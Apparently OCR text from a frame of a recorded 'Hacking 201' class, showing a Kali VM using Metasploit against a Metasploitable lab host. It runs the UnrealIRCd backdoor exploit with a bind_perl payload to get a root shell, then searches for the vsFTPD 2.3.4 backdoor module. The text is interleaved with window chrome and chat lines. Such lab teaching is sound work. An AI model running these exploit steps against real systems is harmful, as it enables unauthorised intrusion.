 Hacking 201
Kali Linux 2020.3 Master 001 (Snapshot 001) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@metasploitable: ~
10:37 PM
root@metasploitable: ~
File Actions Edit View Help
root@metasploitable: ~ debian@kali: ~ debian@kali: ~
/etc/unreal
howstname
hostname
metasploitable
^C
Abort session 1? [y/N] y
[*] 10.0.2.7 - Command shell session 1 closed. Reason: User exit
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > back
msf5 > back
msf5 >
msf5 > 21 ftp - vsFTPD 2.3.4
[-] Unknown command: 21.
msf5 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Executi
on
msf5 >
Right Ctrl
/reverse_ssl_double_telnet manual No Unix Command Shell,
Double Reverse TCP SSL (telnet) ############### end
payloads ###############
Keith Watson:msf5 exploit(unix/irc
/unreal_ircd_3281_backdoor) > set payload cmd/unix
/bind_perl msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) >
exploit [*] 10.0.2.7:6667 - Connected to 10.0.2.7:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your
hostname... :irc.Metasploitable.LAN NOTICE AUTH :***
Couldn't resolve your hostname; using your IP address
instead [*] 10.0.2.7:6667 - Sending backdoor command... [*]
Started bind TCP handler against 10.0.2.7:4444 [*] Command
shell session 2 opened (0.0.0.0:0 -> 10.0.2.7:4444) at
2020-09-05 15:05:03 -0400 whoami root hostname
metasploitable pwd /etc/unreal CTRL-C to abort session
Keith Watson:back 21 ftp - vsFTPd 2.3.4
Recorded with BigBlueButton.